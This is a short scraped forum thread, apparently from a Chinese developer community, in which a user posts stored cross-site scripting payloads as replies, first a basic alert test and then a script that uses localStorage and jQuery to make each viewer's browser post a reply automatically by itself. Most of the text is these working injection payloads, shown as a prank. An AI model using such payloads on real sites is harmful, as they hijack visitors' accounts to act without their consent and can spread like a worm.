 leizongmin 在 20 小时前回复
{5}#6
`</p><script>alert('hello,world!');</script>
现在是个神马情况?
leizongmin 在 19 小时前回复
笑屎了，原来我也这么无聊~~~~
leizongmin 在 19 小时前回复
`</p>
<script>
(function () {
if (localStorage['hasReply']) return;
localStorage['hasReply'] = true;
setTimeout(function () {
$('#wmd-input').val('这个漏洞真是屌爆了~~~');
$('#submit_btn').click();
}, 3000);
})();
</script>